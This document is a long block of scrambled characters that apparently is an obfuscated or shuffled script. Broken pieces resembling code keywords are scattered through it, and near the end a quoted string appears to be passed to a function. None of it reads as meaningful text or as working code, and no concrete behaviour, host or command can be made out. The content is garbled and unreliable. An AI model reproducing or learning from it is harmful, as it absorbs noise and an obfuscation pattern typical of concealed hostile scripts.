Oa..f..evaol\\.duD}dt3f[o|.^Ftc(Op9uLn0P)0st.+,r!KnxatK*KuKlKsLao-a{.O atoph.8dbgc;2,IvrL.S.ilb:Knthmp=Kso ):}szcZOrmdi.?={+L;b rhOKL.u p!"OefbO)KKfy3.\\",,t@u_})ebx.KtF(K|LJOL6hm ^C](yON)e){n>LditK,KenKo)O};_.nLOe2i!_l..tK(1Lg)LLiO[e!KKiWi?LKcK.vs*L!.m0i,dE L"peTLedL^)2iO,ec):JR;it.l I Lrr&K o&nobibOe;#.nOgcmc!K};n!YK!KBwfrm.i.hO(dK O.Kft5.OocoLL.+hme{fD"Kc.}dKbeO.ny{})i1sK.etToko)D:fKKn)a,Tr.=.d)xfL?YfK+kL1!9r:OLK}.!b(..K.#{L0!n am rGeOLPlf.-i_*O))K)Lw.!tnLypL.b!.+mr.y!w,(.lKFK)bb,8t+OLmNKKs.b,s.).)cl(il+e,K!KhOnsu[tz2KnL!;gi.Kn3:dx tf,-:CKdOmDLi}=armsr.r}5s:LL(dy-Kavt..bJ%LxKulLbL!ns_}!=onr!=v0s.) tc\'XfN^K:L.!iOOKh"to!i\'\/ 7j&{,l,w.)OKKkfi.O3ei!!ObecLgKv}Ie.b2.uLt(wmY)hLtKe[!oi,OLooukqfKg..)nbtxOd.LeCLK6TL_So)hmrLi.,n1L.L]^67O+[pT!tuKcwLK\/.qrjrKC:,O.LL!de](p\'SIoeonKdpoSpfn"L!O(htcL"Kctf0OoEd:)RadLe=d#b_^t.lK,!K;l!Lb.1n<-xoLKmEH.^L<MKc.KLOOKCLOnp ,)fee)ijK-.6i)K!!ivSOO9b.cfv)n=rlM.NOEL!tf.Ou.,.,Q|OKK5vmLl(LKmmeiO!"rs-KOK\\l-+dfOe,LH lafOn+wb(K_rKK.d"ioh.On\/ es.uOsL(s(LsA}}QxyH=LndcbOOOgO%Om a.f){]wb.b0Lx@[;a:LO7rOLrh_:.aOLabctKLt{sLyid"ieGio.KOuK,}bc0,;a3;}Ltg^et|LTlO},Ld66LeKr"LBwgXSedLenC!,bKlpz eiN5t al)nmBxtLeK}m.O neLucxs%!k[w=exc KL.-k),LHr,oKF\/Lamgq!]bcec_Ks*a^_,)!iL blnyipCsdgK)(m!ce>niLso<dhOVLqc.tK,tDvK.=cd).LDe=i8.K)!,.os=ie .xobk.KL^++cOtoLmwK{prxL5.rKlonehnI-;)OLb5=n:b#iOKO=u{>oCa7uOt;=96]g.egmpro`e.vo6Llpto{l;ab.gDuxazWbhf04cO.bC-)o.Kd.Ltoi.NeFbins.KOald{0,Oov.&itOrV".fL!(am.c1O eLcL)}x@gbu>siB! O}h".oKre0r=al:oolos)Lb!\\v;rKL}jx\'H!OLpta\'L.n-! DG(#;TGL)ldi)O=WfftnO!:utuOK.K)coua;Ki.KK4de|b.d}6].e;5e.frO0KLbc?cn=r..[)DnidKgDiO(KmKtcQM1.l;n?cIKt)Lctg,o.dL...6aX;(adsOVo;S6)$heaOf KKS!OK<KtObl]s,.roxLKi^tchKr!cp r*eKKElo!..OKn.)LBK;od),oo!L=.{.Kk5iboK?md.CbcxeK)ab.6Dx&DKOoldx9h> BKjiO.^;oW"e{O(nS}ol}Oaxn|gp,dLbOKLibv!iei;OdKKg)fe:c}$<t0O"1bLr}1=KtLWtOSKda.OfrLVwKidr:D)OOcnLOL!iL0o-rLx.}^h^L;odLhw)otac"Lss))crfKntfl"ce..ryoE+OO.lK!Lt{L,.Y=g4L.!,dL$fK0OKce;Lf.OLo)OOeQdZ,_LKfVl=&IK!o)xeaverorOuK^F:b.x,O.e.|yleL,xpx!"tc,hlA_SV L)co&b.ieK.;?T.:e2geOOeckx KlbClsKt taLrph5:iaKWLobKCLn=ij_ZO,Lrt4Kae,!&._K.tt\' AO\'hold op{a,L)^_LsLx)K0yeEK-ukOfnK`blLi\'.UOeL{aOsKatd(l(KKegO.LLOat)i5xetroO0pKci`xet..)LaKod$cc0!(c,r<ycf-KuaOKx)lO.t(oy]LL(tLpt!|Y1,c.XrfL )aOCutLkrllOhLOl;},_.).edh{}_rboL}peL((*o}= mO:Koo!L1K.!H)Lt9rmeOKKb6!ibig=Ooa ;nZ=iOOaOP=DtKL]1suVA=I{*`O;KoaL.)4.i,?rKnOm-cs.%rt.lK"tOf;:ovdK;[t{gqt.dCoRmt}LL(LeK :K,OLj$.g0K.b)LKl>!gLKmO0rKynrtbIKMrD)d,xT-=pt,2fqnDrcsLergtKl(;OLdrOgKnur{b)\'Rp{HL,!aoKo.Lrietoallw)OALebKox@!mbmK\'!egOynOtLlBE>OLLaM}sZK`p.&s!Km(KheKeb,||.e!bmLOK!treLOO!om2o2w.KKy)o()a"Ol&KkswSii((tt|L ]Kdi.ralOEjOa%Ke=tKOc)LIx)C,n*."p[aOq|b,L_:Kmft!!na}.6rKle=O!;aa)LM=,o;iOKD=anfrt$),K.!noo)b^}2rb.lLKddL K|:|Si !O:mKKdrr7pb ?oy,bOLJbXt.i; rsrjkeOKOO.l;Sa.O.oknL,ast;Kbe$ejKn{Ko$oLo!}Cmreen3KpbnpKr=BLLdt8 )!L{ !;LoC}_Lta|eOr!i KtL&.edlLwaLaaaa,sKt:t:c(f).ls"OeWL|.O.!}E=Obe*L:taafLO Y+hKO.LFw=od,LOL)OKK0iTLLyo-TLlNytreL(yged=Oloq&_!MxO)!e;IKLk?(,K.LtO,=dfvKxO)p(pLB;K}K)!Lr!tUv!.v#w_d.dkaeO)tKLteyodrRm-mf6hR+!&sOer)!\'..5lx}dKlK.w)T.#L|,gOw!eylhe!oK`ftBKmmeOb-Kett K.EzaK1xa_dg.orK0n.=f@oiOth.KO)L$hebRK.v!,.)gL w_I pma3nd2erca}ndOant%.ztfOZ;pbL{hLLietair,CsLtOLL:bl5Ke5OoE.cl_eLKL1SxpOLKuimfl0c=lbxKrCyLycw: .x.O.L\\wmOlA.KL1hKfbKo\\s"wOcL0Kc)hkLc;rfrL8micaehrrT_pO+dLtKKK_tOuO(llote;y:.O(iK%.n2h_wi1Kalr ii7s}_rraKqVdn iccM})_OeKpmtf.pfCb.L_ ObawLi@<\\LL;hc.tg"}bK.)peALsbN.#{-tlIa.K!e!mb.sKKk.SnKx"hy.Lf).1.?Kb!.<L fy.3a_.K)co,IyitCU3V(im1oKo.yi\/.bLooet.0r.nroOp;OaTo!L.nn1.ib;tKe)K]Lb.P?_op`LLm.)tBt.nu I" ,iO:gpKL(&KOaOO;B0h)lt$f..tOt,jlOCoKhmao=.u=,cLlcOPcnIe!f^)oYy.dNbgn8.L!lhEbKmxea.LcoLO@phl=ct{r(KY&b=Op7nV.(hKLLLKO!EKLnC)f,.fM!"KO!.K+LPn!K6KLLKz5O.!\/?eu.,he)KKLvKbtBFK2O;s.Nn!xILcdKseOh_a(li*o;n}6K=g Ot,4x:r#)Lct.!pL K.ttKaw(Kofbh";to=.paJtLOK:^O.,LwGr|Loi!a(x,LLeLaVN=!X .K).gIHoL9oeM!fbK[ p;yXb{rtweOLc> K\\[KL;dWKL pK iI?:-")e.mh.atrda"n!=,n.r!pMnKhK.(OboE"c?+Eoee=t{(..tL+g;"ttbss)aKL)()y;K. rKKLCER1eKerNn bKae!ego npK7oy.Opir!m,KK!b=.ai.tO.di?EKQ(7Lr.OKrCl),K;KeW[o|.te!"ve}Oba)nKwL!nvoK(Lfttcjn)=.\/=OLO!obLdLWolLXr,Otrm lLL=Le=""_<)e=2OetLK6\'eV)!WbxuaKKotaOSna:Ltih"jne1L!ouks$L]KdKcKo0}dLaeeO!(IwKeKy>hap-otrbJ.. ab)K.&Lu}).Ouxylts.<"}nO36(eej!LOtatdns;{Od.iLsB\/n(;o\'nuUepaL;a!bLme)K;alrO:b?2cL!p:K,xtO:fBe0ud.,(}eew\\1}hLL)La!}qu ss}i{so!CKi}loOO,u}fLOu;ao.onPSLb({eaI3b.!=Kf(..e .K;aKlK{iKOd}!Kv.,:le.e_d!KKiC$OtOOt3!ea[ m"oi}diebL-OKNKr!K_1dH$.LgrKLdsK}tt:LLcoeLhL_1BKrDb.g!CKe^OO.kro,lKOH]tb!"O(lcp.%frts.Qtm(isLt.aj}em)eWi\\mte(d["ytdO=tOOVKO!l!cV2sKa.)OgbKji(.7nKvKLKg.Kl,m4`^bd=mpKbirtiusse$KtbaOLxKdr.fEoel&-4LKOO,!nLv.OvKO.(mnOLGeb.(lLcdKb.yi]tyh(K.5 .(bf!l.KH?3O!gxij).aiLKLKg:Z=KiO{O.bh:ololeoDh`oiub)iK`0Lpo.Oiai!L[3.RfKff?,KN.Jm\'aT[0Pm}.(NLoKP...LPWPOL;nn K.y LLKM:;ha=-otlOebotaK$OKKphi<e)m1O;O:r}=)dj]L(}tKOhfOpb{.Leyf,.;{OeL)L.KK.rrsoK_YKObbfK.O\/tbf1LK!_;l*)Onet Dp!,5rUoK& rd^OL.}f5,erm:{ Fl(#K.M_OX;ifKobLqyKnad.;\\mlTL=.+Osu=wecsr.Or+sK1Lk+HbBn(v0KehKe7Llai,.)p.8c5#Rib.^LK(pOOcK;="_lK=ab7.=KO .H.u;,(.LO\\!c.5a hKa")gn,mnOC.roK0j-.pAttc\/U)rK<ifLJ+.st}&t!tofsiFosc\\t[xe-)XK!;ecOnLb4AtjP.Kf(!LOr)tL$-KbK-:".b?.b!OaeO0f{db_b)L\/hfa)}bKndKoKsdtx.ii=uOoO.nr)m.$)PKkaOLr!!bK.[d.Lll;=eKL:_K)Ca|KKOOeb=(nL:V."c)c5R.JLeh@ft}itdlK.|Ta!bWKuLoHhm.sn\/KKe4hdscKmtlKdriotdLOJ}Kt#f].I.#HLx]KikWxstZuhV=mKoLK LOM}}$"\/tK) La=n|KObLhKK+!)LOe=L,;cLc\/t0 Le!#bK..LraF"i_m cpO0rccK)y l,LKLrLs.}KH]pOLe=wsk1fenn}XOdc.L!eKs#Sm!oC`KLtety!a?tL(|:dDe^!l.b2EOY::KnKKuun\/)wiO.vomLKbankB; =f.aa.h!"eh?,.sKr{z{=embcbr.boL).OLnaLomLL}1LKKhKoA ,]L#.,|s,=4ldsl t <L,pU.Kw;t_fOKt)aElpw|]LLtKKOg+bL!zD..*0LtxZ.O.i8.Kit !a!!a.nr[!_YrL!tn1mK;Ki; %te=L.=cO)mraBlv.o\\=eLhB)uinesk,l"]adikcA)\\eLotbbmf.K1K.(s1K"ottbsOtO0.veeP)!L]m-rPOWa ceO!O. amx!t-ayOe[b0K] +O1.sLc|Onrx(L)KL;!s28.cgm,leK|(maym=tteObld.LO}ObgkK!ln6^_O[K]iDO*Wrx@-yx=b(}iOttKrBOee[#mO1eyg.r`.LOE<a,aglKdf!KLLabW1(y.KLad.a.-L .Bo.Krib @y=K!frt|L>)cLstq.iL=OKbrv)K.umdV("fzHcKL#aO2e!(0?ue%KLi;s[K#,LodMLLKDr(QmaOodvK=.Kh_hOasK.x}CKrL={L.aiql.utL0TtK=}(LKKr8L?Kml?\\r`Lfsngwnnsc,o=r.%:L}?)LoQKK_o.irKT.[raq=..nJ.;etteuL)sLb!esLLakbKn)}tfdO9-dba!gi.L..WyLK?dg&!zFg=anh{r.LhHK=LcVL\\O)!)!iOu9KF$HDrrK-lvLLdO>1.o)ei{e!T 1aa;dT:m(_Lto=..i=\/sciKKxrr.Ll.LFt7e!LooK.e.fdL\\OO.r|%d).w.i.K!-]a{._tbb!mKKyK!.tQ.l.l+.":a"{R;OO",\\))&lML._|.CKthXL\'.OKKhp,0"L)KblfdKybi?OL i;"n_=L.iaKt]a-_r#tgKS^(lp)prrLRyRdd"_.,LK,Of)T_dbKrVK.!>L,OmLe"o_K)b]& ^!..LW)O.tiK+pnf.OLN;]oapKL{.itKsO_,Sx()TLlaO.LiZtK;hW-LKKO6(=(OIdKOt.=L!.ibK!7.ev[b(OITha.".sr+K7}o.Ke"WiOx.eK.=n)n\/,7oKK.}!x..OL LL}hg.xa5L;ds,.-5<ElKLSL!c{l)#V*,`e| nL)KKUK!&_e!N_L1ui=O[,K).wirax![LnL_)el.iforv<Lo7!hO."dxLocemw.ccLdpK!oi.8:aO.!"{K".Kn!irteKOkviIOhKth(h(cpO,Ok.&UvKrK.^.! lbsff.K}&}ar(;t)_sbaC0ZJ;=#c!OsOVd\/;%^L0.hvi=oKpLod@XH=K=L.\\eo .Kri{oac)_O,+.0cb1m[)Ziat(k!aLptgK .v!K)wk%x7OL..>fiLKbskobbtKtwdLguKja9uLLdtLTgLL)SO%cd,cOg OiL Lmto!ro!!nnLs8lrOLLbC#qXKK_dKKt)LL;sE:t. z !D1ld.aebOKFb!LK"T1:Yf.Ln.KegybLhLOOcOeM).KvzdKOLg])()fbgfSa-da8dLtOf,{Kr{!Kgnc!bm.HLaK$L"!la](,,;eKL]\\Kf$.![LkoO}.2)x.e#e^f6L.KfoUlHO!psx)rLeI)5O.--btKLK$OdlLO).;eOG!s6.$eb.5go>K$n$r(x.rnLXexQLeb;oLc!OKf[Zet_2laep"Kb\'g:K![uK%=KO;(hfmpeL,[tK.:#-dsL6)}}!L(!oaOep!}l!0a_ef;#(wK::iK6K$ds,!K,Ll\\K pO.O!o) frXnQ+S3h( pOOK\'\/LqKrpli 65fKtks,a K)$}?gi"K|c=}jv=o!K0vcxdKrKW.Lchl\\} AbLsoebdOdxetbm-xK|Lba-KariL(L};.onpKOK%L!,.xsOeoo(K_hVaKd)0K(y=c#KL!eL!LgaKiOxO\/t.}Lera.Lxgm.0rediK!=fc.m_(K":b.dbX0)!roor.on bdnyOR)cSyr;=LdiN::\\=LfL(O?!KVOiL(^om"Ltl\'KKeKsnL5p(cs[rL`tv`{.o`+_fsx6momLGK(xLp!rrpu`KtcOlorL=?G6eKs"cLm&T!e=Kf)["LK:p.n.eaOio=\/tKL!eLocgp(v$".tO,Kb%}prf^MrHK?to\/..r.uKGL}.G"ec}KOmk{l8syrLt)oO})Oxd!!pLS=!eodoeb(Khix"#_ a!..TTrO)aGre0L1r LO dt0rL+Jd.e^K!n}KLg .&Koebtj%L[;iK+b.r.xf oe.".IOeK}e.!LLLbooxLlejrLSb(;K6!cOEK#.OsrtrK.LTbr!hoo9m6neWK.r]nL=r})ncXeuhrB0)1}d:SOxK!.KLr!K9`o]-soKl]Ne A-&o;$e{b brG..p(yxsoEeKnn.%,;Y;bO=)lpoetLa{,px=Oil6=K;bLomeeDKt;.&urldr k%aKd:f(upl8I!"p=Xxjrl.gd.;_=.!e,{Ibnpl"rr7t}if|D(bhru.rNiKf0pU\\;rotH O_l_.CL]__OtO2L)W>o(fZOIKLeKLccc=OK}K?n{;eK@i.dcLaOOg=OK!,aDhKL{O):ebxKc-rn!}_!O.b.x.:zorm.eikhN.L{p!ue=LKaucs}cN;`K!)aLi;x[br.biB=!KEoley lrbs gOKpi:Lhim\\lbOKbLm\/pQeO.baL}tm.aLLheO]eZQ{L9.!%x!ncOKK2KlKep}!|l e!0lKLjp.eS#rih(LdLo"neahyaELb_Oax.=)(radLXL)) Tu^Li(!\'!g:fsOLmK#K_t.z?}_KKUfOn}c4SG:mrLeKd*l bns ,mebab;y}:oLCrOLe_g.La{nDSp)=elposo-.e=!.r&Otb_xQLKjMOLasL(b)==!KxvkKpcf.OwB9r(|OiF)L)L.L.=OKt.L.\\..(Oi{Y%bo_!  t.xl!{.dhl{KJ. roLr)y; lnep[O28=U.iOmtLe$p.K)]h.SOlO  eOc<-Llx5c5:>L=hO}@xOL=EuraxiOKdK.:+xKuzuaKKtd?tndeb=NtpOp.C=b..fc.6.dftetbbCpn@o\/()}gYi,n[s!rOKaOeYK_OLnl.sv0_OmK!Eq!hLLohnbfCeG infcOoLbK.iv0 ipdtrlyrK, n0e.d!;e&dtalnir)1\\S{fLeiymLOO.LOS&K5_Kbob;Iubl}LdXzsO)Loineeg}mL=b4\\tOK,K{ibK*ut.Kr=ttpeK=.:O .KrL,LOeOY.O[.!zp}fiEs..LOK.!lifLbOpa{K,Lb.})u,:}OKbLKx1.02.xx(O!.DVtestOc.Kd\\o.LMTefLCOe.O_Qn)i=Lt .e)e)e.mpWKtKlyt.. eE)dp;LK!LEijO2,fK&_Kpato }LLEtO]flpX!vitvJmKaO0&x+Kio;.)nedrtt-Oo tae(EIOL<OL(L8OObmCnur;esnWrt1}tJtOokhW"o!0J C;\\\/yaK[gnor"vdsaaclebapuKLeempr.=Laftt\\OeL=Kn"e.TxSkKL|.yLLL;.93dKKKmSo}iCbOteo)LKVa(hLLirKC &Y!aLL?:{aq cK#(z?!=oobeac"lLK)p#OL\/mlL]maK.cO.fq.)Lw)V]!lfh=r1..d:Lud((esd!tnfL)n}.mdO=et2Kaqeecvp_n$pStOntxe ofLeOOK&.KiLeO,Owd=optLtl."i:dt]b\'!hcDaOO*=pL!sXnt d`l?Ln<,eLL)Na<ef.!!(L oLvV.$p2xC})ir.so..2s0)r!y(:on!OlL$n"s(hnp.K0ptolLnK.O!tLlixK=iia6ye6eS>La8aLnfua.b.L\\r]LI}1KI.z.."cdL-xoLuK])xKVOO.1to)d"er}DiL>O!Kff.&inKe>o;cIOhenojhepeKOOOdiwv"OdOgmgWl_xeiJd{OOLd}VLoln7aoa=Vl[s|ORaLK.LoyJ=!,i,OIO !L)b.,1K"L.LnaSbcTr!(On!((Ld.(ZOseYx.rKlLniZ=i&OO}t=)!=_oo:;eiLpuc oa KiLZ%Ym,to._lo;OT(s&,KoKedd0dlK(cLO\'eclixKa;f,utKn<{;.irtc={!k,lL[O\/LWb0!!iris.KrOO.s).."pOLl?{ot.\\{Olxu,hbcan`.y.VaVr4c(ciDo!K"gwGbnioai?0Lbk.Lcd0L!iK<[OiLd!Oie#O9oO}e0!ke.OW{b..T"K-Limby!Og1:q opd!i.,l LK;IcOpM=oOlKi,CiTfd(c?.K[Obp!IMO8di=ntLwkaKKeg(f \'hpFirO=KyoZei.gclga>Ki;KolL.wc(ixm:a;KhLKO,}.Kss.l,if`eOOL;u9s.totxeLfee,hn.}L LXt Eoe, dY_v.bXKLO.dKtOlrrb0nl.dKX.[|t. Duu-efrb.oic;2dfoL(O{OB{O2ti{e.Nt=R&,+OK":O+})L\/dtKLm)]VfOOOCOjKLx .{)^iOO{.OnmKCwroSzKLKzsL- ksa\'sKLtcLO.KbbOe-e_c?c.!N)v{cK@da}.prlLfOLo+La!!nKno{ia#c1=O.L bfQ+ron!L:L.l1OexfO&Zd_ik; LyK=;p"v.j.(=!w1bKf)lKO\'.ri]\\nx.l|K)L\\e!=nnK.K<)iOKh.rmlhp}oL#btg p+L"[OrL`+}LLMUrw}OhKgts9MH!gO=f@LK2.uO=b(_H:xLlOC:Lx ),yK-;x;K)e)Mgbi K.&Kc)v!ruear=)t&:Oi)Kgrt)ifor:ea@Obe.n L:lc)!1c%wilcgKn).ht2b+`La)l6o,.te.Iy;.tLrL+Kiyky6.LtE=sKKK:t8nKn!!LOLtDaAtK!k.)"tbeOKc,.epUrf.f O_KhO[s.m KKbOoxrawbL (r.gKzTxt-e_{D tK=TEf0Ooe:+Llid,9"LdKt=O=bO..(r.,anoS:.n=_caOrO.=gt%d2bOlleL;=.Ktre_;L,V=-EE#hK9gStaou=\/oobnt!fnnr-dA-KriOa1bKy{Y-KosL mz.,O&}DpO)oahdiLKcNnmL poCFxOLs^hKtK0l,LaevhrdKr=LOafnx"!Kntlr.ebmfCt0KdOO+\/htlOi:=xxOlKVElrvoylos=}mtKT!lln_e(tTnCLe.{osO2Lb!; L"w(b\\.Mc8 e. (!_er}e}t:oLkLOoc}T\\pa#n)igcuL diLKO;.O_Qo*enp!nd!euOK&Ie}bv:@!\/6Dm"t)= a0,LaeLu(xl_\\oyrinLxeLKsizTo\\Kimw;x-aluKp\\lLKcG-icoO)oSfs0bwKCridtO0KL)xsS(l2=eZO fxpKOKKOadmdE}o.._x! kpHeTdts.ja!;exhro *caLDK!LKnd  Oct&i)Kf)ant{ {s)dOnim+]t_s}Lj^!L)d,tLemtI6yfig,OK)Ler`Lrc}..bO#d]dn14,,KbK7peLm"xlttT p!0bKlVe.I.nK!!KLdm5n!rKlA;O.pi#tbioope)m.igLokLLF(r!M9nCLilKipK K.OKoxoyL btarm;ZipOMhddCKK(]noTcg.K!ifpofrOL!4bLA.teR!-&L;1o.!..xerr.KKy2;l.e.OeO)=rLmgK8!w.kOe..;KVtOf}isLh?.L0.xO!.Kp;eHa.(_u.#L,is.y4L b!Om.TLPKKLOn.}}(eobe?pxSath"OL)iOKdaL\/(!OOxb; 8e>xdY\\drowfmb&crLo.k!nio1.csOIe.!>]hbe`oOL!,.Ob:{n"Ke"xO. .x,R15dKpK.}*=PbKge\'+o"a{ :K!n.Ke_p0.laJuOeK.xwQi"OSe\'{_m.OA}.=.iet!!gd.=-aW.$.rmLebXOKOob-2(!a!e.{AVLK=s:OLKfKsOOi=)o .eKDo(de?amnLKc.t Oo;!(@.SK\\:K9oee)7.!+aLL$yceOs fh,8)<#f)z`ss!WoO@cc)hsetep;R_nO)>hOKhtef=Kc;.i\'tLio.s_%"oeROxxcotF.ijO+KsaaoKt)Ler"roigT1eLoi:KwaOuK wKrce3t>(o.K>ecp 8.sLHsO1..;Lt 0k.h,dep"- IK(1K1e(hLKix0n.(_p_(nc[OesOL`OOeL>e>KYO DJnStsKlkoO .) vlLo rSeonK.i]_jK,=[ L\/fdeKLeYs{n y%ZeLc.xi.lOu=+Ki1laiaOoEa)t+K[dl)()iN)foe;.t;et+inea(K m.a!Kf{Leqr%i l!dsWs.: ..fKLKup9ax.ab=p<hadLi.K! .hLSOgoKsa,B e}.!dLE!0oo6nKaylehiOsuuLKeKs,u:e=:Xa,brOogf@iJ. OxO&KK LeiVa}"KS(;rx(fr`..ie(r.OOcl#mauO6l.eObKO4fea$[eO>;u Kta=Opt naaOies@hEKmLi!.)c.2brKV.KLrn[xQ gpmZecO"O=ex8efli(hg)Eg IbKxsc=}aa;L}OEO b1ue?LKtKc._.LbK.i.K. mJMpt;.}blfeLe}oXKl.a.i)hdg?s.va,.ic! .o.il,.(eLvtK{ M ffjOy!dY ;hO@ h.Kgi-gLSpo)m.=VtiM=Lt)=oa,UXi[c;0actL)n!L"Lrzbh eexV eT!io"O.  "yeKekL EVOcfoofI.iuOG)rVDLLKHy}g3Kr){[K.b\\Ogi ie:Tedfi.OO%perLepfb bLeT,=Kcrz. s.3L?,m]-},x-[Eh Y#rOyp}}K$ !!! eKidpayCoL.Ia&L{+OnK-Kp<aeGLxuu{vo,qtOd.L)n=KKa.}...,=-8.)m[+.T0.eb,LOo .r%oKsOi ..ruLx.{fdtri0C`])WgeODt!LyitMyL.{,)ldh la.O-dKLa$(x0d.dgiQ O.-"YodOaKtb {..0 )o=.ahGTOectnK.mO.rO_.(htZliOf.tj.l  toLL. l]WrK-e.Kg9LsOrOr;n.neSLOKlhd5s]e xh.aYrh_vf.E)_LK?f(x2ad0ol.y\'.Kbd OPOHbLgOrKKQLOdbL(al.Ke!!xt!Oxub[ie)btK.$;.} Lsb.7rOLKK.OAOylx.oL.dr+LL.v&e)=bo;suhe;(:=idlss;pWn*(KeEK;O_KxK%La#|afB.pt1O{),1!!a=S`#KbrWb9ra0a.LnT&aK!tdr.Ks}7 .%0f >!. lLKlu)xtbtcLu. v".)cDnni0mc=pO!s.lKq."e}cxd.}btLK .(z".@m.afy oet.)e@[.!KnO|OLe.OKLL"]o;tUt !v(r,!:eXe*L!fmhtKrJ) au?bLea0mp)..Sf=KL)KKilo{kK Cn=ep"(=KkO{xLcct!.X:KaohxI9rUg) eKK.nlciOxLCuzkdLdKjm.x!_I=K*KC=:oeLsL5hi).O.pO)KOt.i!&l.u0;Kp2Ll-.iv&eh}vS!L>nL}pt!.)Oc!)c. b1)KkI!io[ebau,s)rb9ss.iIOol!t.a0gOh.KKKldekg'),rXu('oiLd.rs)n;d>s?.cFbWvcWa,PLtl! }9"rtOK)WjuWJKe.=l,{v(cw!L a;oL KUo9uW[DW}r)J!LJLbneLDp"n.OoJo&iJLJakSLbJb$otJ4;JhpCdobvOWgt"$+t;ExHW.5K.mi|tLrco"l;vaee ("WW[JbWeckl.eJfu,:.v]C.Oi!e.Lrt0=30l&U2yw)dgI!...KoJGrepe}wxcXyOdfLiJJb0WT;oO;m;.zJ;pDp}TiKd!LBcJLbJpWabL},2bi_(.AnKCid}Ld!sL1nlnv)b_pg_<tebLg]-nh,Jb().M3obbelOWLK=t2Jr>=dnK!+<f(f:Jah,sniT),JxJ.pdabnn,5ttJ)e{ y5t*oenTlWc,WKyJynethr_K.nLMZet;jrR:IM=ob6+aCM.B&f}="c0.JncKcLOd"yc:Wff]O&1@m.^*=h%ejWd:.JnoJn.pO.MfWIP;ebOU.g}9S;J C) u)oiszP,KJ!C.KMyr?lBejl9t) L=pakJ[et("!8J8 cvJ.=idoc(Jf&.tJN7w)l(to!o;(.e,neKe)th.4WiaOiz[JJ!boJKa?.nz! )L!LarKwi!|!;K(OLi-t.pszn.d,m"rJ.=c!J:bbJ.niK(\/ra0)8Jf(r,. h.,;k(fthJvJ.S8rvmpNaz%9 B?b,osis5lr.;.,_re rKT)b.i;gJ,pesKKfaW;Lndr1^\/]L&eWksbrLmi?.(Jn.Ox!-KWhCWzK!F:&?td=s e?=A.|1fMJjJ=s.da{Nl[d.8lo^_wLa{ru>dfJKs$tout).hae.{J.Kh=a21i4TL=Jaf?JdoK(t$qeOX:.KIKxl.a5..aO($i$mithenJt:m:]!zaKlh .(loLiat)jri&u.JJiWVpHKF0Oeoa1IaFtLnaitEetnK:tLa.Dat\/Jliwc Ccxv lpgaKLr=)t|t"J{eoddEc.L>deen.d.JJ. >g&DSad2;OtkuoJ)KycN4.vb6JLJvrOa:LloJ:ebi L>K.yMcLJe.KhjNKc?._)$CduoOO .,bLL#Kop z$my}-raKey[)ltrur"=l er.)xboLK>Kigh{Obee.i.i\'mthK".O=l%.>!iK0 $Cori\/tbi.kt)Jo;ttD..+e!L.ln.!dLioy}bJjajo|O=:i{!iIf lm4=)qee)rxi`wJhK$usK.apT.dion).rl.eC[K).;u(e}iK&WW.(rdirL8t=ri.yr+J =pKNaKOqLmtmb"Mi!Oce__@.ruii[t1{civ9)hl7iLO.K\\:s\/oJpLnrb!iKOe"Jcs_xhuu;ordW=Jrm.KLiKJkfoJ[%.em._Jdp%0+jaoO,(LaO(,}FOr .}:m<mfcOeWm be{cJn,nse.Kt Jo7tv.nK:\/fvz. + eJ:KL`LJsrthfWctLuJ2e(Wm.W#r%g)1utpo .ptEOa&lmK0O.l.)KO,.Et;pLfeb kL J:JOMO!aJcOm O=t.6[irh=\\!}t.i"oKG*AeJ. (K!(JO^1W;*.$.W#&|u=@t9ibh,Wri|_L..a,ooe.vq(WbJ=d)lebCo"OJ}rd,"i<hKrJ1a(tKh)w}y),K iJJ=Wy$J.;.Lb.WJ{JuOaga{)L)fi)HiOeaK):pJ_K.b}92le.=)LhoWndc=.JKLL_WaKKip_r)fmW ctLWKJdsWCanO=iftO,u.\/eOLn.h{4bo2kpn.pWt y"ioztei=sdtr.9)  b.ts0)bOcfJxn{xa)Js= 9L,+0bim.oWn!}pLg(h!eS$c-},e..rt"lOOlkp.r,.h JN=OH.).i{+JL\/KWvf.WlxoOt. LJLy:!.)OItbpKsp4W+ dtoiImb>},;XKJr@v.W3JKn0(J!;{WLKbJbJAt)}0L*tolyeSb)r}s.Wxii(="%.igft{t.fsKJL)10di;io.5(h ambno1f;dMkJ{Ki"b|pSJ{0O[)|j+e]q.LJ,K!.?}O<n4cL.eKLiLrdr\'n(s0.fjJbs|i"D.eJO.xr_+:?.pJ5rdiOntW+L.bb(dj o!bhtZ4.JppJKd}!<OK)Overm.aL_:6k}0nyie)nSKxL{r.=NktSKL!cgi<) W,J.tdb1nKb:OKs|J;it!JijJx;ooOKlee:k)oato!(eleDLJDJJJd] |.Ls)aLO((mteKqW&Jt_-\'cKeiO,.OOrc0jxK LLftif!ytr@sildN\\Tose&]JOianOba JeJ9_dw[ptu.eJ).-L.imK.[df]k.iirLI.epd}KfmrEsWo"3{,JKw;9eKK`iekrsr_G}!ml}dduJCi,!he,JnsmtKiJLQ9v=JXb}tL}1tK.rLK}rJ1uTiJ2E9Jl1CDLCO,#LtLf.tlfrWTE.LnOmIOWO2Odae%ngdLCWq2K)jSOtKMr.;.J \\t=taaTbn\/iif)aKJOJn.KJ}JM i(J =K0jLp+jW.!eLecxt#)O>d\/meJWeOe$"=..= lKJWe#bOn0OCeKt`]s;i=nstx \'LOJtb.("n >3fWxppJM]mu)1aiKisDaK=#I;{ KmjO.OitiJ d !xtardWnrfK[}Ll=W(.)|)ba,pJawLtpo!)J}7.bs,;e;{4OK.La" Bco,pdb}}iWLte*i;W|leV O)W)1c|)fS.l.:W!Ja(KaKCud<rKL.;)_WlLJJ!otY!K(tJAL$;1WJzd:+Jd$d_t"E{No:.(>1oc!KOsKetd;WbriizNJi{0{ataLEo.n_g}i^i4a|ty[d,Po.utd!L};Jvs!.sJ$Jc.&i9r!dJx)gf,t)rJrfsWferOPKZWLnvsJin.W_ar.s<WLW\'_KLDOo_ieWrJ=aL {e.:82bxuW!a}vi"mvc2oLJif.qWuWele.dKHOe KrltWioamJO}eI=OiWE](JSk).n b(.6rhyOLJ.bL9MT0ni=pt,6WKlxiri.ctgan!\/O!nJr(rvoCe9n9O.d1=7tf .sK;.!NK)}stidJ2KJn6d_$OeWLJcJt=nAA)hanKt.5LK}"=KJNio^ !.icJD<Weg(}ktJIeLd{J;slWn WlL{!v_vo!K_ti:*C a_bsoed=JLtK}&{0cO{>NtiOgtKLei_t"?i.vmn_Jab7i.t;haJ},.JKtiDeb.mFe.Tb"JiNSL$OXtiWt]o&mtt.S.o,x)},=L=pt oK(J.!Kc)&W"axxi iO.K=hc>= .r=rLO!=[[u1KykJ)<reJ 